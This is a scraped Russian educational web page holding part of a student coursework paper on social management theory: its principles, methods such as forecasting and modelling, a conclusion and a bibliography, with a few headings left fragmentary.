<div class="anonswords posin7">5 стр., 2131 слов</div>

<h3 class="anons"><a href="https://psychoexpert.ru/referat/organizatsiya-kak-sotsialnaya-gruppa/">Социальная организация как социальная система</a></h3>

<p class="anons"> ...  созданную социальную организацию накладывается целая система межличностных отношений. Например, перед трудовой социальной организацией, как правило, ставятся две задачи: повышение экономической эффективности производства и качества выпускаемой продукции, выполняемых услуг и труда; социальное развитие ...  </p>
<h2><span id="lwptoc18">  Под принципами социального управления </span></h2>
<p> К основным принципам социального управления относят прин­ципы: </p>
<ul>
<li>единоначалия в принятии решений и коллегиальности при их обсуждении; </li>
<li>единства воздействия всех методов управления для поддержа­ния целостности социальной системы; </li>
<li>сочетания отраслевого и территориального управления; </li>
<li>приоритетности в достижении стратегических целей; </li>
<li>научности социального управления; </li>
<li>прогнозирования социального управления; </li>
<li>мотивации (стимулирования) труда; </li>
<li>ответственности за результаты социального управления; </li>
<li>рационального подбора, подготовки, расстановки и использо­вания кадров; </li>
<li>экономичности и эффективности управления; </li>
<li>системности (рассмотрение объекта или субъекта управления как системы, состоящей из различных звеньев); </li>
<li>иерархичности (рассмотрение систем как многоступенчатых, многоуровневых, которые требуют деления на элементы;</li>
<li>при этом каждая ступень управляет нижестоящей ступенью и одновременно является объектом управления по отношению к вышестоящему уровню); </li>
</ul>
<ul>
<li>необходимого разнообразия (управляющая система должна обладать не меньшей сложностью и разнообразием, чем управляе­мая система); </li>
<li>обязательности обратной связи (получение информации о результатах воздействия управляющей системы на управляемую систему путем сравнения фактического состояния с заданным); </li>
<li>сочетания единоначалия и коллегиальности; </li>
<li>ситуационного управления по прогнозированию возмущений; </li>
<li>программно-целевого обеспечения; </li>
<li>делегирования полномочий; </li>
<li>гуманизма и нравственности в управлении; </li>
<li>гласности в принятии решения. </li>
</ul>
<p> Принципы управления позволяют формировать систему мето­дов и выбирать каждый метод в отдельности; однако каждый отдельный метод не имеет такого же воздействия на принципы управления. </p>
<p> Таким образом, принципы социального управления должны: </p>
<ul>
<li>основываться на законах развития общества, на законах уп­равления; </li>
<li>соответствовать целям социального управления и отражать основные свойства, связи и отношения управления; </li>
<li>учитывать временные и территориальные аспекты процессов социального управления; </li>
<li>в необходимых случаях иметь правовое оформление, получать закрепление в различных нормативных документах. </li>
</ul>
<p> Системы принципов управления изменяются в процессе разви­тия социального управления. Тем не менее, основные принципы управления полностью исчезнуть не могут, так как выражают общие требования к системе социального управления. Формы же и методы использования этих принципов на различных этапах социального развития могут и должны быть различными. </p>
<h2><span id="lwptoc19">  Методы социального управления </span></h2>
<p> Реализация рассмотренных ранее законов и принципов управ­ления осуществляется применением различных методов управле­ния. </p>
<h2><span id="lwptoc20">  Метод управления — </span></h2>
<p> Слово «метод» греческого происхождения (methodos — в пере­воде означает способ достижения какой-либо цели).</p>
<p>Через методы управления реализуется основное содержание управленческой дея­тельности. </p>
<p> Характеризуя методы управления, необходимо раскрыть их направленность, содержание и организационную форму . </p>
<h2><span id="lwptoc21">  Направленность, Содержание —, Организационная форма — </span></h2>
<p> различные методы и их сочетания (комбинации), </p>
<p> Можно выделить следующие методы управления: </p>
<p> социальные и социально-психологические, </p>
<p> экономические, </p>
<p> организационно-административные, </p>
<p> самоуправление </p>
<p> основные и комплексные. </p>
<p> По содержанию методы социального управления отражают тре­бования различных объективных законов социального развития: экономических, организационно-технических, демографических, социологических, психологических и т. д. </p>
<p> социальные методы </p>
<p> методов соци­ального нормирования, социального регулирования, морального стиму­лирования </p>
<h2><span id="lwptoc22">  Социально-психологические методы, Психологические методы </span></h2>
<p> В целом к социальным и психологическим методам относятся способы управляющего воздействия, опирающиеся на объективные законы социального развития и законы психологии. Объектом воздействия здесь являются социальные и психологические процес­сы на уровне народонаселения, производственного коллектива или его структурного звена, отдельного работника. </p>
<p> прогнозирование. </p>
<p> Прогнозы выполняют ряд функций: ориентировочную, норма­тивную, предупредительную и др. Они нацеливают органы управ­ления на решение перспективных проблем, определяют условия, при которых можно реализовать прогностическую модель, предуп­реждают о возможных отклонениях от нее. Таким образом, прогнозы выступают как необходимый элемент всего процесса управления, содействуют его оптимизации. </p>
<p> Роль и значение прогнозирования особенно сильно проявляют­ся в условиях научно-технической революции, которая усложняет связи в социальном организме и повышает динамику общества. Научно-техническая революция требует еще в большей степени, чем прежде, идеального опережения, верного предвидения возмож­ного развития последствий деятельности субъекта управления. </p>
<p> Прогнозирование, как и моделирование, — это сложная науч­но-исследовательская и логико-конструктивная деятельность. Она должна быть организована так, чтобы давать необходимую инфор­мацию при подготовке управленческих решений. Значение прогно­зов в управлении социальными процессами заключается, прежде всего, в том, что они выступают предплановыми документами. Прогнозирование имеет задачей не констатировать возможное бу­дущее, а помогать плановой деятельности, содействовать ее опти­мизации. Разумеется, следует иметь в виду, что для выполнения этой функции необходима серьезная теоретико-прикладная работа, посредством которой знание, содержащееся в прогнозе, трансформируется так, что может служить основой оптимального планирования. </p>
<p> Моделирование и прогнозирование социальных систем — тесно связанные между собой виды деятельности. В известном смысле прогноз можно рассматривать как модель будущего. С другой стороны, модель какой-либо системы неминуемо повышает свою познавательную и управленческую роль, если базируется на перс­пективных изменениях в ней, а значит, на прогностической инфор­мации. Метод моделирования широко используется в прогностической деятельности. </p>
<p> экспертных оценок, </p>
<p> консультативный труд </p>
<p> независимый эксперт, </p>
<p> Разновидностью независимой экспертизы служит введение в советы директоров компаний ученых, которые специализируются по вопросам экономики, рыночных отношений, финансов, капи­таловложений, социального управления. Постоянно работающий в университете или научном центре ученый является одновременно и одним из директоров компании. Не отвечая за определенный участок работы, и не будучи связан какой-либо отдельной произ­водственной функцией, он может оказывать влияние на характер решений высшего руководства. </p>
<p> Когда рассматриваются пути и средства оптимизации работы по подготовке руководящих решений, следует иметь в виду и роль конкретных социальных и социологических исследований. Через них обеспечивается сбор представительной информации об изуча­емом объекте, раскрываются его характерные черты и тенденции развития, формируются выводы и рекомендации, которые помогают руководителю в его деятельности. </p>
<p> электронно-вычислительной техники, </p>
<p> автоматизированных системах управлениях </p>
<p> Современные наука и техника, не отменяя и не подменяя человека, играют огромную и все возрастающую роль в управлении социальными процессами. Эпохальные научно-технические дости­жения открывают принципиально новые возможности рационали­зации управления, преодоления субъективизма и волюнтаризма в руководящей деятельности, оптимизации процесса решения управ­ленческих задач. Естественно, эти возможности реализуются раз­личным образом в зависимости от характера социальных отношений, политической надстройки. </p>
<h2><span id="lwptoc23">  Заключение </span></h2>
<p> Необходимость социального управления, прежде всего, обус­ловлена разделением труда и потребностью в его кооперации. Как совместный труд составляет основу всякого человеческого обще­ства, так и управление является необходимым условием существо­вания и развития общества. </p>
<p> В процессе осуществления управленческой деятельности со­здаются особого рода управленческие отношения. Они имеют свою сложную внутреннюю структуру. Система управления, которая складывается в процессе реализации управленческой деятельности и функций управления, состоит из объекта и субъекта управления, системы прямых и обратных связей внутри системы, источников саморегуляции (интересов, потребностей, ценностей составляющих ее подструктур), разных органов управления. Содержание системы управления и внутренние принципы ее организации и самооргани­зации определяет целеполагание, связанное с прогнозированием и моделированием социальных систем. Конечным итогом функцио­нирования и развитая системы управления являются принятие и реализация управленческого решения. </p>
<p> Одной из главных задач современной системы управления является создание благоприятных условий для реализации возмож­ностей управляемой системы, которые появляются только с расши­рением инициативы и ответственности каждого субъекта самоуправления, более широкого использования методов самораз­вития и самоуправления. </p>
<p> Для достижения этих целей необходимо более широкое применение научных методов управления (моделирования, про­граммирования, эксперимента, информационных технологий и т. п.).</p>
<p></p>
<p> К законам управления относятся наиболее общие, существен­ные и необходимые связи, которые изучаются наукой управления. К ним относятся законы необходимого разнообразия, интеграции и специализации управления, приоритетности социальных целей, возрастания субъективности и интеллектуальности управления, до­минирования глобальной цели системы, доктринальности, развития самодеятельной активности каждой подструктуры. </p>
<p> На основе познания и использования законов управления формируются <a href="https://psychoexpert.ru/referat/psihologicheskoe-konsultirovanie-rukovoditeley/" title="Реферат, «Управленческое консультирование как вида консультационной деятельности.» материал">принципы управленческой</a> деятельности как руково­дящие идеи, исходные положения, позволяющие формировать си­стему управления и подбирать совокупность методов, необходимых для достижения поставленных целей. </p>
<p> Являясь в определенной мере искусством, живым творчест­вом, эффективное рациональное управление невозможно без по­знания его основных законов и принципов, которые позволяют сократить социальное время для принятия и реализации управлен­ческих решений. </p>
<p> Наука социального управления не является прикладной составляющей какой-либо науки: юридической, политической, экономической, социологической и т. п. Она базируется на общеметодологических принципах фундаментальных наук, но име­ет свой собственный предмет и свою проблематику исследования, является крайне актуальным направлением научного знания, от успехов которого во многом зависят как успех частных управлен­ческих дисциплин, так и темпы развития общества, качество жизни его граждан, их личная безопасность. </p>
<p> Наука социального управления представляется как единая отрасль научного знания, которая изучает целостное освоение ок­ружающего мира под углом зрения системного воздействия на все сферы общественной жизни во имя достижения цели общества — повышения качества жизни его членов. Она исследует общие зако­номерности, принципы социального воздействия независимо от того, к какой сфере они относятся, а также закономерности и принципы создания самой системы социального управления. </p>
<p> Основным методом ее исследования является системный под­ход, который позволяет объединить всю совокупность средств и методов, помогающих не только изучить свойства и структуру объекта в целом, но и осуществить комплексное воздействие. </p>
<p> Наука социального управления опирается на фундаменталь­ные положения разных отраслей обществоведения, ряд прикладных отраслей, но ее самостоятельным предметом является специфиче­ская управленческая деятельность в единстве с управленческими отношениями, которые складываются в процессе создания самой системы социального управления, ее построения, функционирова­ния и развития. </p>
<p> Новой парадигмой управления является все более полное включение творческой личности, коллективного преобразующего интеллекта общества в содержание субъекта управления, что позво­ляет формировать управленческую элиту профессионалов, которая способна выполнить главную миссию общества, — создать условия для его саморазвития и повышения качества жизни своих членов. Поэтому управление не только сводится к достижению целей, но и является средством поддержания целостности любой сложной си­стемы и стимулирования ее саморазвития… </p>
<h2><span id="lwptoc24">  Литература </span></h2>
<p> [Электронный ресурс]//URL: https://psychoexpert.ru/kursovaya/sotsialnyie-teorii-upravleniya/</p>
<ol>
<li>   <i> Афанасьев В.Г.</i>  Человек в управлении обществом. М., 1977.  </li>
<li>   <i> Афанасьев В.Г.</i>  Научное управление обществом. М., 1973.  </li>
<li>   <i> Афанасьев В.Г.</i>  Общество: системность, познание, управление. М., 1981.  </li>
<li>   <i> Атаманчук Г.В.</i>  Теория государственного управления: Курс лекций. М., 1997.  </li>
<li> Государственное и муниципальное управление. Справочник /отв. ред. Н.И. Гла­зунова. М., 1993.  </li>
<li>   <i> Глущенко Е.В., Захарова Е.В., Тихомиров Ю.В.</i>  Теория управления: Учебный курс. М., 1997.  </li>
<li>   <i> Иванов В.Н.</i>  Социальные технологии в современном мире. М., 1996.  </li>
<li>   <i> Керженцев П.М.</i>  Принципы организации. М., 1968.  </li>
<li>   <i> Маркс К.</i>  Капитал. Т. 1 //Маркс К., Энгельс Ф. Соч. 2-е изд. Т. 23.  </li>
<li>   <i> Маслова Н.В.</i>  Ноосферное образование. М., 1999.  </li>
<li>   <i> Моисеев Н.Н.</i>  Человек, среда, общество. М., 1982.  </li>
<li>   <i> Радченко А.И.</i>  Основы государственного и муниципального управления: систем­ный подход. Ростов-на-Дону, 1997.  </li>
<li> Системные проблемы России. Путь в XXI век /Рук. авт. коллектива Д.С. Львов. М., 1999.  </li>
<li>   <i> Слепенков ИМ., Аверин Ю.П.</i>  Основы теории социального управления. М., 1991.  </li>
<li> Социальный менеджмент /отв. ред. В.Н. Иванов, В.И. Патрушев. М., 1998.  </li>
<li> Социальные технологии. Толковый словарь /отв. ред. В.Н. Иванов. М.— Белгород, 1995.  </li>
<li>   <i> Щекин Г.В.</i>  Теория социального управления. Киев, 1996.  </li>
</ol>
<p> 18. Основы социального управления: Учебное пособие / А.Г. Гладышев, В.Н. Иванов, В.И. Патрушев и др. Под ред. В.Н. Иванова.— М.: Высш. шк., 2001. </p>
<p> 19. Франчук В.И. Общая теория управления. М., 1994. </p>
<p> 20. Якокка Л. Карьера менеджера. Пер. с англ. М., 1991. </p>
<h2><span id="lwptoc25">  Глущенко Е.В., Захарова Е.В., Тихонравов Ю.В., Глущенко Е.В., Захарова Е.В., Тихонравов Ю.В., Атаманчук Г.В., Афанасьев В.Г., Армстронг Майкл. </span></h2>
<p> См.: История политических и правовых учений. Учебник для вузов. Изд. 2-е. М., 1988. С. 232—233. </p>
<h2><span id="lwptoc26">  Радченко А.И. </span></h2>
<p> <i> Маркс К.</i>  Капитал. Т. 1//Маркс К., Энгельс Ф. Соч. 2-е изд. Т. 23. С. 342. </p>
<p> <i> Маркс К.</i>  Капитал. Т. 3//Маркс К., Энгельс Ф. Соч. 2-е изд. Т. 25. Ч. I. С. 425. </p>
<p> Там же. С. 422. </p>
<p> Эта глава носит нетрадиционный характер и во многом посвящена «инвентаризации» существующих базовых понятий, уточнению их внутренних связей, которые и определяют целостное представление об управлении как научном знании. Некоторые фрагменты главы затем будут повторяться, но целостность восприятия, уже достигнутая в начале, будет только способствовать целостному восприятию всего последующего материала. </p>
<p> См.: <i> Даль В.</i>  Толковый словарь живого великорусского языка. Т. 4. М., 1991. </p>
<h2><span id="lwptoc27">  Глущенко Е.В., Захарова КВ., Тихонравов Ю.В., Афанасьев В.Г., Афанасьев В.Г. </span></h2>
<p> Щекин Г.В. </p>
<h2><span id="lwptoc28">  Колпаков И.И. </span></h2>
<div class="related"><h3>Примеры похожих учебных работ</h3><div style="width: 48%; float: left; margin: 0 1%;">
			<h4><a href="https://psychoexpert.ru/referat/normativno-pravovoe-obespechenie-dopolnitelnogo-obrazovaniya-detey/">«Организационно-методическое обеспечение образовательной деятельности в системе ...</a></h4><p> ...  науки РФ, а так же Уставом образовательного учреждения. Нормативная база образовательной деятельности учреждения дополнительного образования детей: 1. Документы об образовании: а) инструктивные материалы; б) информационные материалы. 2. Документация ... </p></div>
<div style="width: 48%; float: left; margin: 0 1%;">
			<h4><a href="https://psychoexpert.ru/diplomnaya/po-izo-doshkolnoe-obrazovanie/">Нетрадиционные техники изобразительной деятельности как условие развития мелкой моторики ...</a></h4><p> ... рекомендуется использовать особенные техники и приемы. Система работы по использованию НТ рисования имеет следующую структуру. Блок ... и техники нетрадиционного рисования для детей дошкольного возраста. НТ ИЗО деятельности – важнейшее дело эстетического  ... </p></div>
<div style="width: 48%; float: right; margin: 0 1%;">
			<h4><a href="https://psychoexpert.ru/referat/reflektornaya-deyatelnost-nervnoy-sistemyi/">Рефлекторная природа деятельности нервной системы человека</a></h4><p> ...  свое творческое развитие в исследованиях советских физиологов и психологов. Рефлекторная теория, признающая рефлекторную сущность деятельности нервной системы, основывается на трех главных принципах: 1) принципе материалистического детерминизма; ... </p></div>
<div style="width: 48%; float: right; margin: 0 1%;">
			<h4><a href="https://psychoexpert.ru/referat/strategiya-sotsialno-ekonomicheskogo-razvitiya/">Управление стратегией развития социально-экономических систем</a></h4><p> ...  обьект и предмет исследования Целью исследования является разработка теоретико-методологических основ формирования стратегии социально-экономического развития региона и практических рекомендаций по ее реализации для обеспечения долгосрочного ... </p></div>
<div style="width: 48%; float: left; margin: 0 1%;">
			<h4><a href="https://psychoexpert.ru/referat/chelovek-kak-obyekt-filosofskogo-osmyisleniya/">Человек, как объект философского осмысления. Природное и социальное в человеке</a></h4><p> ...  человека? Как соотнести сведения, полученные в процессе естественнонаучного познания, с собственно философским постижением человека? 1.Общее понятие человека Один древний мудрец сказал: для человека нет более интересного объекта, чем сам человек. ... </p></div>
<div style="width: 48%; float: left; margin: 0 1%;">
			<h4><a href="https://psychoexpert.ru/referat/sotsialno-ekonomicheskogo-razvitiya-obschestva/">Развитие общества</a></h4><p> ... находятся примерно на одном уровне социального и экономического развития. Следовательно, в их социальной структуре приблизительно  ...  самим собой, - это нечто иное. 2. РАЗВИТИЕ ОБЩЕСТВА 2.1 Закон ускорения исторического времени Элементами социальной ... </p></div>
</div>		</div>

				<footer class="entry-meta" aria-label="Мета записи">
			<span class="cat-links"><span class="gp-icon icon-categories"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 112c0-26.51 21.49-48 48-48h110.014a48 48 0 0143.592 27.907l12.349 26.791A16 16 0 00228.486 128H464c26.51 0 48 21.49 48 48v224c0 26.51-21.49 48-48 48H48c-26.51 0-48-21.49-48-48V112z" /></svg></span><span class="screen-reader-text">Рубрики </span><a href="https://psychoexpert.ru/kursovaya/" rel="category tag">Курсовая работа</a></span> 		</footer>
			</div>
</article>
		</main>
	</div>

	<div class="widget-area sidebar is-right-sidebar" id="right-sidebar">
	<div class="inside-right-sidebar">
		<aside id="sphinxrelatedwidget-2" class="widget inner-padding SphinxRelatedWidget"><ul><li><a class="sim_wo" href="https://psychoexpert.ru/kursovaya/sotsialnyie-tehnologii-v-deyatelnosti-organov-vlasti/"  ><span style="background-color: green; color: white; padding: 0px 5px;">курсовая</span>&nbsp; Социальные технологии местного самоуправления</a></li><li><a class="sim_wo" href="https://psychoexpert.ru/referat/vidyi-i-tipyi-sotsialnyih-proektov/"  ><span style="background-color: olive; color: white; padding: 0px 5px;">реферат</span>&nbsp; Виды и типы социальных проектов</a></li><li><a class="sim_wo" href="https://psychoexpert.ru/kursovaya/upravlenie-v-sotsialnoy-rabote-3/"  ><span style="background-color: green; color: white; padding: 0px 5px;">курсовая</span>&nbsp; Социальное управление:сущность, функции, разновидности, связи с социальной работой</a></li><li><a class="sim_wo" href="https://psychoexpert.ru/kursovaya/organizatsionnaya-kultura-kak-faktor-sotsialnogo-razvitiya/"  ><span style="background-color: green; color: white; padding: 0px 5px;">курсовая</span>&nbsp; Организационная культура как фактор эффективного социального управления</a></li><li><a class="sim_wo" href="https://psychoexpert.ru/referat/predmet-sotsialnoy-statistiki/"  ><span style="background-color: olive; color: white; padding: 0px 5px;">реферат</span>&nbsp; Предмет и задачи социальной статистики</a></li><li><a class="sim_wo" href="https://psychoexpert.ru/referat/zavisimost-upravleniya-organizatsiey-ot-ee-missii/"  ><span style="background-color: olive; color: white; padding: 0px 5px;">реферат</span>&nbsp; Зависимость управления организацией от ее миссии</a></li><li><a class="sim_wo" href="https://psychoexpert.ru/kursovaya/sotsialnyiy-menedjment-temyiov/"  ><span style="background-color: green; color: white; padding: 0px 5px;">курсовая</span>&nbsp; Социальный менеджмент</a></li><li><a class="sim_wo" href="https://psychoexpert.ru/referat/metodyi-psihologii-upravleniya/"  ><span style="background-color: olive; color: white; padding: 0px 5px;">реферат</span>&nbsp; Предмет и методы психологии управления</a></li><li><a class="sim_wo" href="https://psychoexpert.ru/kursovaya/sistema-sotsialnogo-upravleniya-puti-sovershenstvovaniya/"  ><span style="background-color: green; color: white; padding: 0px 5px;">курсовая</span>&nbsp; Система социального управления: пути совершенствования</a></li><li><a class="sim_wo" href="https://psychoexpert.ru/kursovaya/teorii-sotsialnogo-vzaimodeystviya/"  ><span style="background-color: green; color: white; padding: 0px 5px;">курсовая</span>&nbsp; Теория социального взаимодействия</a></li></ul></aside><aside id="menu_sph-2" class="widget inner-padding widget_menu_sph"><div><ul class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/dis/Анализ социологических данных/">Анализ социологических данных
</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/dis/Антропология/">Антропология
</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/dis/Безопасность жизнедеятельности/">Безопасность жизнедеятельности
</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/dis/Возрастная психология/">Возрастная психология
</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/dis/Гендерный анализ/">Гендерный анализ
</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/dis/Демография/">Демография
</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/dis/Дифференциальная психология/">Дифференциальная психология
</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/dis/Зарубежная философия/">Зарубежная философия
</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/dis/Зоопсихология/">Зоопсихология
</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/dis/Истории и теории мировой культуры/">Истории и теории мировой культуры
</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/dis/Истории русской философии/">Истории русской философии
</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/dis/История и теория религии/">История и теория религии
</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/dis/История психологии/">История психологии
</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/dis/Клиническая психология/">Клиническая психология
</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/dis/Конфликтология/">Конфликтология
</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/dis/Культурная антропология/">Культурная антропология
</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/dis/Логика/">Логика
</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/dis/Логико-комбинаторные методы/">Логико-комбинаторные методы
</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/dis/Методологические проблемы психологии/">Методологические проблемы психологии
</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/dis/Методология и методы социологии /">Методология и методы социологии 
</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/dis/Методы измерения в социологии/">Методы измерения в социологии
</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/dis/Общая психология/">Общая психология
</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/dis/Онтологии и теории познания/">Онтологии и теории познания
</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/dis/Основы нейропсихологии/">Основы нейропсихологии
</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/dis/Основы психодиагностики/">Основы психодиагностики
</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/dis/Педагогика/">Педагогика
</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/dis/Педагогическая психология/">Педагогическая психология
</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/dis/Политология/">Политология
</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/dis/Психогенетика/">Психогенетика
</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/dis/Психология личности/">Психология личности
</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/dis/Психология сознания/">Психология сознания
</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/dis/Психология труда и инженерная психология/">Психология труда и инженерная психология
</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/dis/Психология /">Психология 
</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/dis/Психофизиология/">Психофизиология
</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/dis/Современная социальная политика/">Современная социальная политика
</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/dis/Современные теории деятельности и практической рациональности/">Современные теории деятельности и практической рациональности
</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/dis/Социальная и экономическая антропология/">Социальная и экономическая антропология
</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/dis/Социальная история /">Социальная история 
</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/dis/Социальная психология/">Социальная психология
</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/dis/Социальная структура и социальная стратификация/">Социальная структура и социальная стратификация
</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/dis/Социальная теория и прикладное социальное знание/">Социальная теория и прикладное социальное знание
</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/dis/Социальная теория семьи и семейных отношений/">Социальная теория семьи и семейных отношений
</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/dis/Социальная философия/">Социальная философия
</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/dis/Социально-экономическое поведение домохозяйств/">Социально-экономическое поведение домохозяйств
</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/dis/Социолингвистика/">Социолингвистика
</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/dis/Социологическая теория/">Социологическая теория
</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/dis/Социологическое исследование/">Социологическое исследование
</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/dis/Социология/">Социология
</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/dis/Социология культуры/">Социология культуры
</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/dis/Социология маркетинга/">Социология маркетинга
</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/dis/Социология науки и научного знания/">Социология науки и научного знания
</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/dis/Социология образования/">Социология образования
</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/dis/Социология политики/">Социология политики
</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/dis/Социология предпринимательства/">Социология предпринимательства
</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/dis/Социология профессий/">Социология профессий
</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/dis/Социология религии/">Социология религии
</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/dis/Социология труда и занятости/">Социология труда и занятости
</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/dis/Социология хозяйственного развития/">Социология хозяйственного развития
</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/dis/Специальная психология/">Специальная психология
</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/dis/Сравнительная психология/">Сравнительная психология
</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/dis/Физиология высшей нервной деятельности/">Физиология высшей нервной деятельности
</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/dis/Философия/">Философия
</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/dis/Философия и методология науки/">Философия и методология науки
</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/dis/Философия образования/">Философия образования
</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/dis/Философия политики и права/">Философия политики и права
</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/dis/Философия религии и религиоведения/">Философия религии и религиоведения
</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/dis/Философия языка и коммуникации/">Философия языка и коммуникации
</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/dis/Философская антропология/">Философская антропология
</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/dis/Экономическая и социальная статистика /">Экономическая и социальная статистика 
</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/dis/Экономическая социология/">Экономическая социология
</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/dis/Экспериментальная психология/">Экспериментальная психология
</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/dis/Эстетика/">Эстетика
</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/dis/Этика/">Этика
</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/dis/Этносоциология/">Этносоциология</a></li>
</ul></div></aside><aside id="categories-3" class="widget inner-padding widget_categories">
			<ul>
					<li class="cat-item cat-item-14"><a href="https://psychoexpert.ru/attestatsionnaya/">Аттестационная работа</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://psychoexpert.ru/bakalavrskaya/">Бакалаврская работа</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://psychoexpert.ru/biznes/">Бизнес план</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://psychoexpert.ru/biznes-plan/">Бизнес-план</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://psychoexpert.ru/diplomnaya/">Дипломная работа</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://psychoexpert.ru/domashnyaya/">Домашняя работа</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://psychoexpert.ru/kontrolnaya/">Контрольная работа</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://psychoexpert.ru/kursova/">Курсова робота</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://psychoexpert.ru/kursovaya/">Курсовая работа</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://psychoexpert.ru/kursovoy/">Курсовой проект</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://psychoexpert.ru/magisterskaya/">Магистерская работа</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://psychoexpert.ru/nauchno/">Научно &#8212; исследовательская работа</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://psychoexpert.ru/otchet/">Отчет по практике</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://psychoexpert.ru/referat/">Реферат</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://psychoexpert.ru/semestrovaya/">Семестровая работа</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://psychoexpert.ru/sochinenie/">Сочинение</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://psychoexpert.ru/tvorcheskaya/">Творческая работа</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://psychoexpert.ru/chast/">Часть дипломной работы</a>
</li>
